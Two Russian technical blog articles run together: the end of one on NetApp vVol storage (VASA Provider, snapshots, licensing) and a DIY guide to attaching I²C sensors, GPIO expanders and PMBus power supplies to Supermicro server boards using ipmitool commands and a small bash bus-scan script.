VP не является единой точкой отказа в том смысле, что при его выходе из строя виртуальные машины по-прежнему, нормально будут работать, но нельзя будет создавать или редактировать политики и виртуальные машины на vVol, стартовать или останавливать VM на vVol. Т.е. в случае полной перезагрузки всей инфраструктуры, виртуальные машины не смогут стартовать, так как не отработает Binding запрос VP к СХД чтобы примапить PE к своим vVol. Поэтому VP однозначно желательно резервировать. И по той же причине не разрешается располагать виртуальную машину с VP на vVol, которым он управляет. Почему «желательно» резервировать? Потому что, начиная с версии NetApp VP 6.2, последний умеет восстанавливать содержимое vVol просто считывая метаинформацию с самой СХД. Подробнее про настройку и интеграцию в документации по [VASA Provider](https://mysupport.netapp.com/documentation/productlibrary/index.html?productID=61790) и [VSC](https://mysupport.netapp.com/documentation/productlibrary/index.html?productID=30048).
#### Disaster Recovery
VP поддерживает функционал Disaster Recovery: в случае удаления или повреждения VP, база данных окружения vVol может быть восстановлена: Мета информация об окружении vVol храниться в дублированном виде: в базе данных VP, а также вместе с самими объектами vVol на ONTAP. Для восстановления VP достаточно от-регистрировать старый VP, поднять новый VP, зарегистрировать в нём ONTAP, там же выполнить команду *vp dr\_recoverdb* и подключить к vCenter, в последнем выполнить «Rescan Storage Provider». Подробнее [в KB](https://kb.netapp.com/support/index?page=content&id=1015727).
Функционал DR для VP позволит ореплицировать vVol средствами аппаратной репликации SnapMirror и восстановить сайт на DR-площадке, когда vVol начнёт поддерживать репликацию СХД (VASA 3.0).
#### Virtual Storage Console
VSC — это плагин для СХД в графический интерфейс vCenter, в том числе для работы с политиками VP. VSC является обязательным компонентом для работы vVol.

#### Snapshot & FlexClone
Давайте проведём грань между снепшотами с точки зрения гипервизора и снепшотами с точки зрения СХД. Это очень важно для понимания внутреннего устройства того, как работает vVol на NetApp со снепшотами. Как многие уже знают, снепшоты в ONTAP всегда выполняются на уровне вольюма (и агрегата) и не выполняются на уровне файла/луна. С другой же стороны vVol, это файлы или луны, т.е. с них нельзя для каждого по отдельности VMDK файла снимать снепшоты средствами СХД. Здесь на помощь приходит технология [FlexClone](https://habrahabr.ru/post/280105/), которая как раз умеет делать клоны не только вольюмов целиком, но и файлов/лунов. Т.е. когда гипервизор снимает снепшот виртуальной машины, живущей на vVol, то под капотом происходит следующее: vCenter контактирует с VSC и VP, которые в свою очередь находят, где именно живут нужные VMDK файлы и дают команду ONATP снять с них *клон*. Да, то что со стороны гипервизора выглядит как снепшот, на СХД это клон. Другими словами, для того, чтобы на vVol работали Hardware-Assistant Snapshot необходима лицензия FlexClone. Именно для такой или подобных целей в ONTAP появился новый функционал FlexClone Autodelete, который позволяет задать политики удаления старых клонов.
Так как снепшоты выполняются на уровне СХД, проблема консолидации снепшотов (ESXi) и негативное влияние снепшотов на производительность дисковой подсистемы, полностью устранены благодаря внутреннему устройству механизма клонирования/снепшотирования в ONTAP.
#### Консистентность
Так как сам гипервизор снимает снепшоты средствами СХД, то они уже сразу автоматически консистентные. Что очень хорошо вписывается в [парадигму резервного копирования NetApp ONTAP](https://habrahabr.ru/post/244923/). vSphere поддерживает снепшотирование памяти ВМ на выделенный vVol.
#### Клонирование и VDI
Функция клонирования чаще всего очень востребована в VDI окружении, где есть необходимость быстро разворачивать множество однотипных виртуальных машин. Для того, чтобы использовать Hardware-Assistant клонирование необходима лицензия FlexClone. Важно отметить, что технология FlexClone не только кардинально ускоряет разворачивание копий большого количества виртуальных машин, кардинально уменьшая потребление дискового пространства, но и косвенно ускоряет их работу. Клонирование по сути выполняет функцию подобную дедупликации, т.е. уменьшает объем занимаемого пространства. Дело в том, что NetApp FAS всегда помещает данные в системный кэш, а системный и SSD кэши в свою очередь является Dedup-Aware, т.е. они не затягивает дубликаты блоков от других виртуальных машин, которые уже там есть, логически вмещая намного больше нежели физически системный и SSD кэш могут. Это кардинально улучшает производительность во время эксплуатации СХД и особенно в моменты Boot-Storm благодаря увеличению попадания/чтения данных в/из кэш(а).
#### UNMAP
Технология vVol начиная с версии VMware 6.0, VM Hardware версии 11 и Windows 2012 с файловой системой NTFS поддерживает высвобождение пространства внутрь тонкого луна на котором расположена данная виртуальная машина автоматически. Это существенно улучшает утилизацию полезного пространства в SAN инфраструктуре, использующей Thing Provisioning и Hardware-assistant снепшоты. А начиная с VMware 6.5 и гостевой ОС Linux с поддержкой SPC-4 также позволит высвобождать пространство изнутри виртуальной машины, назад в СХД, позволяя существенно экономить дорогостоящее пространство на СХД. [Подробнее про UNMAP](https://habrahabr.ru/post/271959/).
#### Минимальные системные требования
* NetApp VASA Provider 5.0 и выше
* VSC 5.0 и выше.
* Clustered Data ONTAP 8.2.1 и выше
* VMware vSphere 6.0 и выше
* VSC и VP должны иметь одинаковые версии, к примеру, оба 5.х или оба 6.х.
Подробнее уточняйте у авторизированного партнёра NetApp или в [матрице совместимости](http://mysupport.netapp.com/matrix).
#### [SRM и аппаратная репликация](#SRM)
Site Recovery Manager, к сожалению, [пока что не поддерживает vVol](https://kb.vmware.com/selfservice/microsites/search.do?language=en_US&cmd=displayKC&externalId=2112039) так как в текущей реализации VASA протокола со стороны VMware не поддерживается репликация и SRM. Системы NetApp FAS имеют интеграцию с SRM и работают без vVol. Технология vVol также поддерживается с vMSC (MetroCluster) для построения для построения, гео-распределённого высоко-доступного хранилища.
#### Резервное копирование
Технология vVol кардинально изменит подход к резервному копированию, уменьшив время резервного копирования и более эффективно используя пространство хранилища. Одной из причин тому есть принципиально другой подход снепшотирования и резервного копирования, так как vVol использует аппаратное снепшотирование, из-за чего вопрос консолидации и удаления снепшотов VMware отпадает. Из-за устранения проблемы с консолидацией снепшотов VMware, снятие application-aware (аппаратных) снепшотов и резервных копий перестаёт быть головной болью админов. Это позволит более часто снимать резервные копии и снепшоты. Аппаратные снепшоты не влияющие на производительность позволят их хранить много прямо на продуктивной среде, а аппаратная репликация позволит более эффективно реплицировать данные для архивирования или на DR-сайт. Использование снепшотов по сравнению с Full-backup позволит более экономно использовать пространство хранилищ.
#### VASA API 3.0
Не путайте плагин от вендора СХД (к примеру NetApp VASA Provider 6.0) и API интерфейс VMware VASA (к примеру VASA API 3.0). Самым важным и ожидаемым новшеством в VASA API, в ближайшее время, станет поддержка аппаратной репликации. Именно поддержки аппаратной репликации так не хватает для того, чтобы технология vVol начала широко применяться. В новой версии будет поддерживается аппаратная репликация vVol дисков средствами СХД для обеспечения функции DR. Репликацию можно было выполнить и раньше средствами СХД, но гипервизор раньше не мог работать с отреплицированными данными из-за отсутствия поддержки такого функционала в VASA API 2.X (и более младшей) со стороны vSphere. Также появятся PowerShell командлеты для управления DR на vVol, и что важно, возможность запуска для тестирования отреплицированных машин. Для запланированной миграции с DR сайта может будет запрошена репликация виртуальной машины. Это позволит использовать SRM вместе с vVol.
Oracle RAC будет валидирован для запуска на vVol, что не может не радовать.
#### Лицензирование
Для работы vVol необходимы следующие компоненты: VP, VSA и хранилище с необходимой прошивкой, поддерживающее vVol. Эти компоненты сами по себе не требуют каких-либо лицензий для работы vVol. Со стороны NetApp ONTAP обязательно необходимо наличие лицензии FlexClone, чтобы vVol работал, — эта лицензия также нужна для того, чтобы поддерживались аппаратные снепшоты или клоны (снятие и восстановление). Для репликации данных (если она нужна) необходима будет лицензия NetApp SnapMirror/SnapVault (на обоих СХД: на основной и резервной площадках). Со стороны vSphere необходимы лицензии Standard или Enterprise Plus.
#### Выводы
Технология vVol была спроектирована для ещё более тесного взаимодействия гипервизора ESXi с СХД и упрощения управления. Это позволило более рационально использовать возможности и ресурсы СХД, такие как Thing Provisioning, где благодаря [UNMAP пространство из тонких лунов может высвобождаться](https://habrahabr.ru/post/271959/#VVOL). При этом гипервизору сообщается о реальном состоянии пространства и ресурсов СХД, всё это позволяет применять Thing Provisioning не только для NAS, но и использовать его в «боевых» условиях с SAN, абстрагироваться от протокола доступа и обеспечить прозрачность инфраструктуры. А политики работы с ресурсами СХД, тонкое клонирование и снепшоты не влияющие на производительность позволят ещё более быстро и удобно разворачивать виртуальные машины в виртуализированной инфраструктуре. | https://habr.com/ru/post/321366/ | null | ru | null |
# Подключение управлямых блоков питания, сенсоров и реле к серверным материнским платам. Без Arduino
> Подключение различных сенсоров, датчиков, реле, GPIO-расширителей и прочего «ардуиновского» хозяйства по шине I²C напрямую к серверным материнским платам через IPMI-интерфейс бортового контроллера (BMC). Практические примеры I²C-устройств и работа с ними из командной строки утилитой `ipmitool`. SMBus, PMBus и управление блоками питания. Не очень документированные ограничения и вопросы безопасности. Разоблачение *проприетарщины*.
После установки сервера в самодельную конструкцию порой хочется подключить к нему ещё чего-нибудь: например, датчики температуры, давления, влажности, ЖК-экранчики или даже ШИМ-драйверы моторчиков. Бывают глючные внешние устройства, которые приходится удалённо и жёстко сбрасывать с помощью реле, не уровнив при этом весь сервер целиком. А может, читателю просто захотелось гребёнку GPIO с гирляндой светодиодов? Если это не одноплатник типа Raspberry Pi, а полноразмерный сервер, приходится навешивать микроконтроллер и возиться с ним: писать прошивку, тестировать, налаживать стык с хостом и т.д. Иногда это интересно само по себе, но бывает и наоборот: скорей бы скриптину написать да запустить, наконец, лишь бы работало.
Необычные разъёмы на железе всегда вызывали у автора смешанные чувства инженерно-технического зуда и вентиляторного фетишизма. Об этих занимательных разъёмах здесь и речь.
#### DISCLAIMER
Если вы читаете эту статью где-то за пределами портала Geektimes, рекомендую через недельку-другую заглянуть по [аутентичной ссылке](https://geektimes.ru/post/284842/). Дело в том, что наиболее интересные комментарии читателей появятся там (т.е. тут) во врезках, я уже не говорю об устранении недочётов и ляпов. Бывает, что плохую статью рассерженные резиденты клуба буквально рвут на клочки, попутно отправляя автора в кармическую бездну. Другими словами, если [аутентичная ссылка](https://geektimes.ru/post/284842/) не открывается, то не стоит и читать дальше этого места.
Автор передаёт привет Дальнему Востоку (прямо из неба над Северной Атлантикой), а также приносит извинения вдалельцам уважаемых торговых знаков: они настолько не нуждаются в рекламе, что я придумываю им шуточные названия. Таким образом, статья применима к изделиям Супер Мирон, но автор практически не сомневается в наличии аналогичных механизмов на изделиях Харлампий-Панкрат, Иван Брал Марью, Ильтан, Долян и других: занимательные коннекторы чаще всего можно встретить на блоках питания и дисковых корзинах. Заодно попытаемся разоблачить и хвалёный Кобзарь Линк.
Уважаемые специалисты по серверным платформам, IPMI, I²C, SMBus и PMBus, поправляйте, если что не так. Обычно автор выражает признательность креативным читателям кармическими баллами, но приносит извинения тем резидентам клуба, кому благодарность уже была выписана ранее, просто НЛО не велит делать это дважды. Желаю приятного прочтения.
#### Из того, что было
Автор не стыдится покупать за копейки серверные материнские платы б/у и давать им вторую жизнь. Старая, шумная серверная механика (с блоками питания) отправляется в утиль и заменяется на новые изделия, хоть и потребительского класса, но качественные и тихие. Зато даже из винтажных серий Супер Мирон X8 и X9 до сих получаются просто *офигенские* NAS для малого бизнеса, сочетающие enterpise-функции, файловую «машину времени» против троянов-вымогателей и репликацию по сети…
**Издевательство над жёлтой программой**А после обнаружения во [FreeNAS](http://www.freenas.org) признаков виртуализации автор затолкал туда же и Windows-машину, с жёлтой программой и целой связкой аппаратных USB-ключей. Снаружи ничего не торчит, а пользователи 1С работают через обычные веб-браузеры, ничего не подозревая. Почему не Linux? Из-за драйверов ККМ, конечно. Впрочем, ИТ-комбайн и издевательство над 1С — это отдельная [история](https://habrahabr.ru/post/318280/) (надеюсь, скоро). Один проброс USB через слоёный пирог из `jail` и VirtualBox чего стоит...
Вообще, лет 20 назад для *колхозинга* в качестве GPIO умельцы использовали параллельный порт для принтера, но попробуйте сейчас его найти. Мир изменился, как по мне — так в лучшую сторону:)
#### Визуальный осмотр
У меня уже почти ископаемое, но вполне рабочее изделие X9SCM-F (Intel C204 Express), плюс на соседнем объекте уже пару лет трудится его младший брат X9SCL-F (C202). Если повернуть изделие, как в документации, 24-контактным разъёмом питания ATX к северу, то SATA-порты окажутся где-то в районе Хабаровска. Ещё восточнее, подобно Петропавловску-Камчатскому, находится пара разъёмов T-SGPIO 1 и 2, привлекающих внимание сочетанием букв «GPIO». На это сочетание автор и повёлся, но рефлексы геолога-исследователя ископаемой электроники оказались ложные. На самом деле ключевое слово здесь [SGPIO](https://en.wikipedia.org/wiki/SGPIO), это дуплексная сигнальная шина с разделением каналов по времени, использующая кадры постоянной длины. Шина по очереди передаёт по три бита для каждого SATA-порта: на HBA — состояние корзины, а на корзину — состояние дисков (активен, отказал, локатор). Это устаревшая технология, современные корзины используют I²C. Я не копал очень глубоко, но похоже, что 6 бортовых SATA-портов разделили на группы из двух северных и четырёх южных, и каждой группе повесили свою гребёнку T-SGPIO. Громоздко, неуклюже, а для *колхозинга* ещё и бесполезно. Идём дальше, есть маленький разъёмчик JWF1 в районе Южно-Сахалинска, но это просто питание 5В для накопителя SATA DOM, которого у меня нет. На Дальнем Востоке больше делать нечего. Вдоль южных границ раскинулась целая гряда парных 9-контактных разъёмов USB и второй порт RS232, с ними всё понятно. На Северо-Западе от COM2 обнаружилась пара перемычек JI2C1/JI2C2, открывающих доступ к устройствам PCIe. Этот инструментарий для меня пока остался загадкой, но я почти уверен, что по факту JI2C1/JI2C2 суть живые выводы SCL и SDA, просто отделённые от питания 3.3В и «земли», которые и так есть в PCIe. Оставим пока. Коннектор JTPM больно мудрёный, это на крайний случай. А от коннектора передней панели JF1 можно отжать разве что UID LED, подключив его к оптореле. Кстати, это м.б. даже удобно: ограничительный резистор уже встроен в цепь, включил UID LED — открыл (закрыл) реле. Для удалённого сброса *внешнего устройства*, пожалуй, хватит. Главное, чтобы оператор, зайдя спустя год в веб-интерфейс BMC, не включил UID LED просто так, заодно сбросив и *внешнее устройство*. Ладно, возвращаемся на крайний ~~сервер~~ север, именно там, возле ATX-питания, и расположился разъём JPI2C.
Надо сказать, что документация по поводу JPI2C довольно оптимистична. Из неё следует, что это выход шины I²C для мониторинга здоровья «родного» блока питания. Физически JPI2C суть 5-контактный разъём Molex типа SL с шагом 0.1" (2.54мм) и ключём защиты от ~~дурака~~ перепутанной полярности, предположительно код по каталогу 70543-0004. Ответная часть (на картинке слева внизу) — это Molex 70066-0179 под обжим кримпером (aka BL-05F). Я подозреваю, что на всех материнских платах Супер Мирон шина I²C используется для мониторинга здоровья серверного блока питания и выведена именно 5-контактным разъёмом Molex SL (BL-05M). Забегая вперёд, скажу, что некоторые пользователи преуспели в реверсной инженерии и нашли способ вынимать из родных блоков питания Супер Мирон всякие полезности вроде температуры и вольт с амперами, читайте дальше.
> ##### Power Supply I²C Connector
>
>
>
> Power Supply I²C Connector, located at JPI2C, monitors the status of the power supply, fan and system temperature. See the table on the right for pin definitions.
>
>
Пустой разъём JPI2C откровенно дразнил стандартными контактами шины I²C: SCL, SDA, GND и VCC. Посередине — аварийный сигнал отказа блока питания. Забегая вперёд, рискну предположить, что этот Power Fail — единственный способ поднять тревогу по внешнему событию, не используя внешний микроконтроллер. Затем нашлась и статья [FAQ ID 9492](http://www.supermicro.com/support/faqs/faq.cfm?faq=9492) от 30 марта 2010г, явно намекающая на возможность опрашивать шину I²C прямо из командной строки. Раз уж BMC явно участвует в мониторинге здоровья блока питания, а команда `ipmitool` явно способна «разговаривать» по шине I²C с блоками питания, ничто не должно мешать подключить к JPI2C ещё что-нибудь эдакое.
**Какой разъём: BL или BLS?**Если уважаемый читатель собирал ПК в эпоху до MP3, то наверняка использовал 4-контактный *проводок*, соединявший CD-привод со звуковой платой. Помню, как эти *проводки* были увенчаны простым разъёмом типа BLS-4, вследствие чего CD-приводы примерно в половине случаев не играли музыку даже с *проводками*, просто в силу перепутанной полярности. Затем, наконец, в регионе были налажены поставки нормальных *проводков* с полярным разъёмом типа BL-04F, чтобы ошибиться мог только очень тупой и сильный сборщик ПК. Но MP3 уже вовсю шагал по рынку, а *нативные* звуковые диски постепенно покидали наш цифровой быт...
К чему я? К тому, что разъём JPI2C на платах Супер Мирон выглядит точно так же, как аудио-разъём на старом CD-приводе, только имеет 5 контактов вместо 4. В JPI2C вполне войдёт простой однорядный BLS-5, но лучше иметь разъём с физическим ключом полярности типа **BL-05F**, при работе с уже установленной в корпусе материнской платой ошибиться будет слишком легко. Экономьте своё время.
**Универсальный шлейф**Начинающим для прототипирования рекомендую цветной «наборный» 40-контактный шлейф, который при необходимости можно *дербанить* на более узкие составляющие. Шлейф нужной ширины отрывается легко, как качественная туалетная бумага, т.е. строго по перфорациям. Поставляется с разными длинами и контактами типа BLS-1 M-F, M-M или F-F. Поиск на aliexpress: «dupont cable».
#### Работа с устройствами по I²C из командной строки
Я подключил к JPI2C купленный когда-то на aliexpress сенсор BMP180. Сперва ничего не вышло. Недоумение вызвала и адресация в целом, и аргумент `bus`, выбирающий одну шину непонятно из скольких. Но затем я просто сделал скрипт для перебора (сканирования) шин и сравнил результат его работы до подключения BMP180 и после. С платой X9SCM-F датчик тут же обнаружился на шине №3 по адресам `0xee` и `0xef` (см. комментарий ниже). Надо будет переставить JI2C1/JI2C2 в положение ENABLE и посмотреть, вдруг ещё и платы PCIe отзовутся…
**ipmiscan.sh**Этот примитивный кусок кода специально лишён прикрас, выдаёт что-то вроде progress bar и предполагает, что в системе имеется четыре шины (0, 1, 2 и 3). Требует bash 3.0+.
```
#!/bin/bash
for bus in 0 1 2 3; do
echo Bus $bus
for i in {16..238..2}; do
printf -v args "i2c bus=%d 0x%02x 0x01" $bus $i
printf " 0x%02x" $i
ipmitool $args 2>/dev/null && echo "(bus $bus)"
done
echo
done
```
Скрипт перебирает только чётные адреса и не трогает [зарезервированные](http://www.i2c-bus.org/addressing/). В I²C самый младший бит является признаком чтения-записи: каждое устройство как бы занимает два адреса (чтение по нечётным, запись — по чётным). Статья [FAQ ID 9492](http://www.supermicro.com/support/faqs/faq.cfm?faq=9492) меня запутала, потому что опрашивает только чётные. Но ведь в случае `ipmitool` чтение или запись определяются не адресом, но контекстом команды, верно? Увесистая [спецификация IPMI 2.0](http://www.intel.com/content/dam/www/public/us/en/documents/product-briefs/second-gen-interface-spec-v2.pdf) поставила всё на места: младший бит адреса в команде Master Read-Write (`0x06 0x52`) вообще зарезервирован и должен быть сброшен (равняться нулю).
Датчик BMP180, подключенный к JPI2C на плате X9SCM-F, отозвался по (bus=3) на адресе `0xee` (и `0xef`, хотя это то же самое). Т.е. логический адрес устройства оказался `0x77`, как и положено по datasheet (Bosch отхватил самый верхний 8-битный адрес). Моей изначальной ошибкой было искать BMP180 на «сыром» IPMI-адресе `0x77`, это неверно, для IPMI надо просто умножить логический I²C-адрес на два (сдвинуть на один бит влево). При работе с I²C это, кстати, самая распространённая ошибка.
Висящая просто так шина I²C неинтересна ни в воздухе, ни тем более в сферическом вакууме. Известная площадка по запросу «i2c sensor» предложит уважаемому читателю широкий ассортимент датчиков, уже обвязанных на мини-платах. Обычно остаётся только контактную гребёнку припаять, для этого достаточно желания и паяльника на 30Вт с припоем и флюсом, навыки не требуются. Для проверки теории я решил померить температуру датчиком BMP180, но это оказалось несколько сложнее, чем я думал: датчик является примером сложного stateful-устройства, и правильнее будет сказать «извлечь показания температуры и давления из прецизионного измерителя с учётом калибровочных коэффициентов». Но сперва всё-таки отдадим должное уважаемому вендору.
**Телеметрия блоков питания**Сразу оговорюсь, что данная задача м.б. интересна, например, для профилировании фактической мощности серверов при эксплуатации центров обработки данных: если группа серверов подключена к одному распределителю, поди разберись, сколько потребляют серверы А и Б без учёта В и Г, даже при наличии навороченного ИБП, питающего стойку. Это всё и предлагается выяснить через IPMI, получая прямо по сети мгновенные значения с выбранных серверов. Для DIY кроме подбора ИБП и построения системы охлаждения с обратной связью лично мне в голову ничего не приходит.
Пользователь **Andrew Grekhov** [разбирался](http://3nity.ru/viewtopic.php?p=135736#p135736) с родными блоками питания вендора Супер Мирон, вынимая из них напряжения, токи и температуры. Весьма занимательно, хотя и заметно, что считываемые значения АЦП явно приходится поправлять на некие калибровочные константы. Хочу отметить, что при наличии интерфейса ядра команду `ipmitool` можно запускать и на самом хосте, без параметров -H, -U и -P, а вместо `raw 0x06 0x52 0x07` можно было бы написать просто `i2c bus=3`, «семёрка» суть битовое поле, см. описание команды Master Read-Write в [спецификации IPMI](http://www.intel.com/content/dam/www/public/us/en/documents/product-briefs/second-gen-interface-spec-v2.pdf).
Отдадим должное пользователю **Andrew Grekhov**, смело ринувшемуся в неравный бой со сложным и недокументированным (как ему показалось) устройством. К счастью, он не забыл упомянуть PMBus, что и навело меня на [официальный сайт](http://pmbus.org) и соотв. спецификации. Ведь PMBus суть специализированная надстройка над SMBus для управления системами питания, а сама SMBus, в свою очередь, является развитием I²C. Можно предположить, что большинство современных управляемых блоков питания используют ту или иную спецификацию PMBus. Потому как глядя на все имеющиеся навороты PMBus и [готовые микросхемы](http://www.ti.com/product/LM25056), возникает простой вопрос: какой смысл изобретать велосипед? Но повторю, это моё предположение.
Итак, копнув чуть глубже, можно найти описание команд (регистров), используемых управляемыми блоками питания, например, по [PMBus rev 1.1](http://pmbus.org/Assets/PDFS/Public/PMBus_Specification_Part_II_Rev_1-1_20070205.pdf). Если ссылка не открывается, зайдите на сайт [www.pmbus.org](http://www.pmbus.org), откройте раздел со старыми спецификациями и найдите PMBus Specification Part II Rev. 1.1. Это документ с описанием команд, см. Таблицу 26 в разделе APPENDIX I. Command Summary. Обратите внимание, например, на команды-регистры 0x78 (STATUS\_BYTE), 0x88 (READ\_VIN), 0x89 (READ\_IIN), 0x95 (READ\_FREQUENCY) и другие: они в точности совпадают с результатами реверсной инженерии, опубликованных на форуме по ссылке выше. Возвращаясь в таблицу 26, справа дана разрядность регистра (Read Byte или Read Word) с количеством считываемых байт. Просто на всякий случай, а вдруг читатель забыл разницу между byte и word?
Но остаётся вопрос: можно ли вообще считать по I²C калибровочные коэффициенты командой 0x30 (COEFFICIENTS), использующей пакетную операцию стандарта SMBus? Это нужно, чтобы преобразовать сферически-вакуумные регистры в реальные вольты, амперы и т.д. Если я всё верно понял, то с точки зрения шины SMBus нужно отправить пакет с командой 0x30 и счётчиком байт 2, тело пакета суть два байта с кодом интересущего регистра (0x88 для READ\_VIN) и признаком направления, который для считывания должен быть равен единице. В ответ устройство должно выдать пакет из 1 + 5 + 1 байт с параметрами *m*, *B* и *R*, которые используются для пересчёта в физические вольты. Первый байт — длина, последний — PEC (если используется). Т.е. интрига заключается в том, можно ли передать простой пакет SMBus по I²C, например, таким способом:
```
ipmitool i2c bus=3 0x70 0x07 0x30 0x02 0x88 0x01
```
Этим самым я пытаюсь отправить пакет `0x30 0x02 0x88 0x01` на устройство с адресом `0x70`, сидящее на шине №3, после чего принять с устройства 7 байт (один байт с длиной пакета, пять байт коэффициентов, один байт PEC). Адрес блока питания нужно заменить на фактический (первый может быть `0x78`, за ним — резервные блоки), а вместо 7 байт можно попробовать считать 6 (без PEC). Если у кого-нибудь есть родной блок питания Супер Мирон, попробуйте, только не в production, ибо я за последствия не ручаюсь:) Если все предположения верны, можно получать весьма подробную картину непосредственно из блока питания, параметров там просто тьма.
**Измерение температуры датчиком BMP180**Сенсор BMP180 измеряет давление и температуру. Он выдаёт показания через двухбайтные регистровые пары, предварительно выбираемые записью однобайтного номера регистра по IPMI-адресу `0xee` с последующим чтением пары байт оттуда же. Именно поэтому я называю BMP180 stateful-устройством, т.е. имеющим селекторы состояния (это м.б. важно с точки зрения конфликтологии). Предком BMP180 является BMP085, а потомком — BMP280, измеряющим ещё и влажность.
Как и в случае с алкотестером, измерения не происходят сами по себе, но запускаются командой. Для измерения только температуры следует записать код `0x2e` в регистр `0xf4`:
```
ipmitool i2c bus=3 0xee 0x00 0xf4 0x2e
```
Здесь `0x00` означает, что мы ничего не считываем с адреса `0xee`, а только записываем по нему. Через примерно 4.5мс можно прочитать 16-битный показатель UT («нескомпенсированная температура») из регистра `0xf6` простой командой:
```
ipmitool i2c bus=3 0xee 0x02 0xf6
```
Она сперва выбирает номер регистра `0xf6` по адресу `0xee` (т.е. логическому `0x77`, это BMP180), а затем считывает оттуда же два байта. Команда IPMI Master Write-Read специально сделана для таких stateful-устройств.
У меня из UT считалось `0x6a 0x48`, что соответствует десятичному 27208 (т.е. что-то около 27°C при «нормальном» давлении, если я правильно понимаю логику BMP180, специалисты, поправляйте). Если из UT считывается `0x8000`, это признак ошибки, сперва нужно было запустить измерение.
Для вычисления же истинной температуры осталось всего ничего: считать двухбайтные калибровочные регистры AC5, AC6, MC и MD с кодами `0xb2, 0xb4, 0xbc` и `0xbe`, соответственно, после чего использовать *нехитрый* набор действий (ура, тут редактор формул!).




Последний результат делим на 10, т.к. изначально он в десятых долях градусов Цельсия. Если уважаемый читатель не согласен с характеристикой *нехитрый набор действий*, рекомендую обратить внимание на измерение давления, которое вычисляется уже в 15 приёмов и с использованием всех 11 калибровочных констант. Кстати, калибровочные константы можно прочитать один раз, а затем запускать измерения снова и снова записью кода в регистр `0xf4`. Мудрёно? Да ладно, датчик как датчик:)
Стоит поблагодарить пользователя **41j** за [материал](http://41j.com/blog/2015/01/bmp180-barometric-pressure-sensor/).
**GPIO**Если любопытный читатель заглянул в спойлер выше и, узрев его, закрыл поскорее обратно, есть и более простые способы скоротать время в командной строке. После BMP180 я подключил по I²C каскадом сразу два ардуиновских 8-битных расширителя GPIO на базе PCF8574AT.
Обратите внимание, микросхема PCF8574A (в отличие от PCF8574) использует адреса с базой `0x38` (у PCF8574 база `0x20`), потенциально конфликтуя с родными блоками питания Супер Мирон. К счастью, адрес программируется, мини-плата идёт с тремя перемычками на 8 адресов, от блоков питания можно уйти на более старшие адреса. Всего на пустую шину можно повесить до 8 устройств, получив до 64 контактов GPIO. Если этого мало, см. описание коммутатора I²C в следующем спойлере.
**Коммутатор I²C**Что делать, если надо подключить связку сенсоров типа BMP180, у которых адрес `0x77` (т.е. `0xee`) зашит жёстко? Для этого и есть такая штуковина, как коммутатор (мультиплексор), его можно собрать самому на базе TCA9548A или купить в виде мини-платы там же, где и всё остальное. Коммутировать (переключать) можно до 8 устройств одновременно, но работать с одноадресными устройствами придётся по очереди. ~~По условиям данной статьи мы не используем микроконтроллеры, поэтому управлять самим коммутатором придётся посредством того же расширителя GPIO, от которого нужно три вывода.~~ Обратите внимание на рисунок: мини-плата коммутирует только сигнальные линии I²C SDA и SCL, питание устройств придётся организовать отдельно. Если нужно, например, опросить более 8 датчиков типа BMP180, берём несколько коммутаторов и c помощью адресных линий A0-A2 разносим их относительно общей базы `0x70` (т.е `0xe0` в терминологии `ipmitool`). В положении A0=A1=A2=1 коммутатор будет отзываться по адресу `0x77`, конфликтуя, кстати, с самим датчиком BMP180. Выходит, что используя TCA9548A, на каждую шину I²C можно подключить до 56 таких датчиков температура-давление. С учётом ограничений на максимальную длину самой шины, для объёмных измерений температуры должно хватить. Длина эта, кстати, в основном зависит от рабочей частоты шины.
#### Ограничения
Все эксперименты я проводил с помощью команды `ipmitool(1)` v1.8.15, работающей через хостовый (ядерный) интерфейс FreeBSD 10. Если использовать эту команду в скриптах, придётся парсить её вывод, причём stderr, а не stdout. Я специально избегаю парсеры в этой статье. Буду признателен, если кто-либо из читателей поделится *проверенными* библиотеками для работы с IPMI через хостовый интерфейс на популярных скриптовых языках (perl, Python), хотя бы в режиме raw-команд.
Хотя `ipmitool(1)` и может работать по сети (623/tcp), при выключенном хосте на JPI2C дежурного питания нет, шина обесточена. Запитывать сенсоры отдельно и опрашивать их через сетевой интерфейс IPMI при выключенном хосте не пробовал. Но если нужны автономные сенсоры, подключенные к сети, лучше уж задействовать одноплатник, например, тот же Малиновый Прог (простите, так я обозвал Raspberry Pi в своей [статье](https://geektimes.ru/post/283802/) про защиту microSD-карточек от преждевременного износа путём перехода на файловую систему read-only).
Как уже говорилось, описанный здесь способ без внешнего микроконтроллера практически исключает реакцию на прерывания по внешним событиям, кроме сигнала «отказ блока питания». Теоретически, по сигналу Power Fail можно сгенерировать SNMP-событие, но я не пробовал. И тут снова хочется сказать: если нужны прерывания от сенсоров, то нужен микроконтроллер или, на худой конец, выделенный одноплатник. Кесарю — кесарево.
#### Конфликтология I²C
